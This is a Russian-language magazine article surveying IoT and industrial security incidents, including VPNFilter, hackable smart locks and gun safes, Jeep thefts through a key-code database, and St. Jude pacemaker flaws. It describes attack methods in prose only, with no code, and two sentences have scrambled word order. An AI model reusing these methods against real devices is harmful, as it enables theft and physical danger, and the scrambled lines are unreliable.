Verizon быстро выяснила, что сбои оборудования не случайны, - в работу станции вмешались хакеры.



Практически вся инфраструктура была построена вокруг IBM AS/400 - мейнфрейма образца 1988 года. К нему имелся доступ из интернета, и через него же проходил трафик веб-сервера, где стояла система оплаты клиентских счетов. За обслуживание компьютера отвечал всего один сотрудник не будь он на посту в нужный день, подозрительные сбои остались бы незамеченными.

Расследование показало, что настройки системы кто-то «подправил» извне, причем IP-адреса злодеев уже фигурировали в расследованиях хактивистских кампаний.

Оказалось, что хакеры проникли в систему через платежное веб-приложение и похитили данные двух с половиной миллионов клиентов. Попав на сервер, они обнаружили INI-файл, содержавший учетные данные администратора AS/400 в виде простого текста. Они не поняли, что это за система, и стали просто менять настройки, пытаясь разобраться.

#### **VPNFilter**

Новейшая и наиболее комплексная угроза в мире IoT - это троян (и ботнет) VPNFilter. Уже вскоре после первого обнаружения VPNFilter заразил полмиллиона роутеров Linksys, MikroTik, NETGEAR и TP-Link, а также NAS производства QNAP в 54 странах мира.

Заражение этим червем делится на три стадии, и с технической точки зрения можно даже считать, что это три разных вируса. Вредонос первой стадии прост и легковесен; код второй стадии несет в себе опасную функцию самоуничтожения, после активации которой зараженное устройство превращается в «кирпич», входя в бесконечный цикл перезагрузки. Третья фаза атаки подразумевает загрузку на зараженное устройство вредоносных плагинов, каждый — со своей спецификой.

Особо опасным VPNFilter делает то, что уже на первой стадии он неплохо закрепляется на устройстве и простой перезагрузкой его не выкуришь (ранее это свойство было уникально для зловреда Hide 'N Seek). И при том что VPN-Filter не использует какие-то слишком серьезные уязвимости, его модульная архитектура позволяет атаковать массу разных устройств благодаря большому списку уже известных, но далеко не везде закрытых багов.



Операторы VPNFilter способны совершать самые разные противоправные действия при помощи своего ботнета. Они могут перехватывать трафик и учетные данные от закрытых сетей и систем; могут обнаруживать промышленное SCADA-оборудование и заражать его специализированной малварью; могут использовать зараженные устройства как обычный ботнет, скрывая за ним различные атаки; и, наконец, могут попросту вывести из строя СОТНИ ТЫСЯЧ УСТРОЙСТВ.

По мнению экспертов, кое-что роднит VPNFilter с малварью BlackEnergy. Кстати, как и BlackEnergy, он успел засветиться в атаке на промышленный объект на территории Украины.

Подробнее о происходящем с VPNFilter читай в наших новостях.

#### КОГДА УЯЗВИМОСТЬ ПОИСТИНЕ КРИТИЧНА

Иногда уязвимость имеет все шансы стать настоящей угрозой для жизни или вывести из строя серьезное оборудование - как мы видели в примере с водоочистительной станцией. И если системы SCADA все же стараются защищать как положено, то дела с безопасностью в других областях могут обстоять куда более плачевно.

#### Замки, сейфы и защитные системы

В теории наличие скважины — это первая причина уязвимости любого замка. Если заменить ее компьютером, который принимает электронные ключи по беспроводной связи, то такой замок будет куда надежнее. Увы, на практике компании, которые бросились этим заниматься, часто допускают такие оплошности, что потенциальная возможность вскрыть обычный замок меркнет в сравнении.

К примеру, история с замками LockState показывает, что старые добрые проблемы с софтом в реальном мире выводят связанные с ними неудобства на принципиально новый уровень. Замки LockState очень популярны среди пользователей Airbnb, а компания — официальный партнер сервиса. Открыть такой замок можно как ключом, так и кодом, которые и выдают гостям. Когда в августе прошлого года около 500 устройств перестали открываться кодами из-за глючного обновления прошивки, владельцам пришлось срочно впускать гостей вручную и сдавать замки в ремонт на неделю.



Можно вспомнить и прошлогоднюю же историю с сейфами для оружия фирмы Vaultek, которые разблокируются по Bluetooth из мобильного приложения. Изучив такой сейф, пентестеры нашли много интересного. Во-первых, вместе с командой открытия пересылается PIN-код, но нет никакой проверки его подлинности - достаточно привязать устройство к смартфону. Во-вторых, производитель, как оказалось, лгал насчет шифрования (PIN пересылался в виде простого текста). Атакующий может просто перехватить трафик Bluetooth, и вот код у него в руках. А потом и пистолет.

Даже если за производством гаджета стоит гигант индустрии, это может

ничего не значить. Умные замки и камеры наблюдения Amazon, которые компания предлагает использовать, чтобы курьер мог зайти в дом, когда никого нет, оказались уязвимыми перед банальным спуфингом точки доступа. Исследователи продемонстрировали программу, с помощью которой нечистый на руку курьер (или третье лицо) может отключить камеру от роутера. При этом запись замрет на последнем кадре — закрытой двери. Замок тоже перестанет работать, так как у него нет своего соединения с интернетом.



Ну и конечно, всех превзошли разработчики навесных замков Таррюск. Собственно, с учетом того что у этих замков на боку винт, который откручивается обычной отверткой, о безопасности можно уже ничего не говорить. Однако зачем отвертка, если код блокировки генерируется на основе МD5 от МАСадреса замка? Исследователи быстро написали РоС, который открывает любой Tapplock, находящийся поблизости. Как узнать, где именно? В ходе другого исследования была обнаружена уязвимость в веб-админке, которая выдавала не только ключи, но и координаты любого замка — нужно знать только имя пользователя.

#### **Автомобили**

О взломе машин в наше время говорят часто. Еще в 2015 году двое исследователей продемонстрировали, что удаленный взлом авто возможен. Стараниями экспертов джип, за рулем которого находился журналист издания Wired, в итоге оказался в кювете, тогда как пентестеры сидели дома с ноутбуками. Позже те же исследователи нашли новый хак, для которого использовали CAN-шину (и прямой доступ к автомобилю).



Можешь не сомневаться, что эта тема интересна не только безопасникам. С 2014 года группировка Dirty 30 угоняла внедорожники Jeep Wranglers по всей Южной Калифорнии и переправляла их через мексиканскую границу. машин суммарной стоимостью Воры более 150 успели ПОХИТИТЬ более 4,5 миллиона долларов, пока в 2017 году полиции наконец не удалось переловить всех (или основную часть) участников.

На протяжении многих месяцев правоохранители не могли понять, как именно действуют угонщики, почему в похищенных автомобилях не срабатывает сигнализация, а сами машины не имеют никаких повреждений. На записях с видеокамер было видно только, как люди садятся в машину с ноутбуком и через некоторое время заводят мотор и уезжают.

Как оказалось, злоумышленникам удалось получить доступ к базе данных, в которой хранились запасные коды ключей для разных моделей Jeep Wrangler. Используя заранее подсмотренный на приборной панели VIN, «ключник» загружал из БД два кода: первый был нужен непосредственно для изготовления физического дубликата ключей, второй передавался обратно лидеру группы вместе с готовыми ключами.

Угонщики быстро открывали водительскую дверь внедорожника дубликатом ключа, проникали в машину и вставляли ключ в замок зажигания. После к порту Onboard Diagnostics System подключали портативный компьютер и использовали второй код, полученный из базы данных, чтобы синхронизировать новый ключ с автомобилем. Как только ключ становился пол-

ноценной заменой настоящего, злоумышленники отключали сигнализацию окончательно и уезжали на машине с места преступления.



Конечно, проблемы бывают не только в автомобилях производства Fiat Chrysler. В лабораторных условиях исследователи год за годом взламывают самые разные марки. Только недавно пентест выявил множество уязвимостей в машинах BMW, в прошлом году была найдена возможность копировать брелоки Subaru, а еще чуть раньше скомпрометировать удалось модем, который ставят в автомобили разных производителей по всему миру. А уж в «Тесле», которую часто дразнят компьютером на колесах, дыры обнаруживаются как по расписанию (правда, по инициативе самой компании).

#### Кардиостимуляторы

В конце августа 2016 года исследователи стартапа MedSec заявили, что нашли уязвимости в оборудовании фирмы St. Jude Medical - электрокардиостимуляторах (имплантах, которые считывают сердечный ритм и стимулируют биение). Последовали долгие разбирательства, в результате которых производитель таки признал свою вину.



Уязвимости оказались реальными и весьма опасными. Их эксплуатация позполучить удаленный неавторизованному пользователю воляет ДОСТУП к имплантированному пациенту RF-кардиоустройству, подменив передатчик. Подмена команд имплантированного устройства может привести к истощению заряда батареи, а также к установлению некорректного сердечного ритма или некорректной подаче разряда.

В результате было выпущено обновление прошивки, но все 465 тысяч пациентов, в грудную клетку которым уже установили одну из уязвимых моделей устройства, должны теперь посетить врача и получить критические обновления.

#### НЕУТЕШИТЕЛЬНОЕ ЗАКЛЮЧЕНИЕ

Мы прошлись по большинству наиболее пугающих, забавных или просто интересных случаев. Однако список инцидентов и выявленных уязвимостей, связанных с (заметь - только зарождающейся) категорией умных бытовых приборов, можно продолжать и продолжать. Тревожные кнопки, которые можно отключить, находясь в непосредственной близости, роботы телеприсутствия, которых можно отследить удаленно, умные телевизоры с уязвимостями и так далее и тому подобное.

В начале апреля 2017 года был обнаружен один очень нетипичный вирус, заражающий умные устройства, - он называется BrickerBot. Необычен он тем, что охотится на незащищенные девайсы, но не выращивает из них армию ботов, а выводит их из строя и уничтожает все данные на подключенных носителях. Впоследствии автор вредоноса нашел способ анонимно связаться с прессой и сообщил, что его целью было преподать урок производителям уязвимого оборудования, а также предотвратить эпидемии других ВИРУСОВ.

Тут-то и начинаешь задумываться: если деструктивная и злая штука вроде BrickerBot — это пока что единственный сколько-нибудь действенный способ системно решить проблему, то насколько же все запущено в этой индустрии? ェ

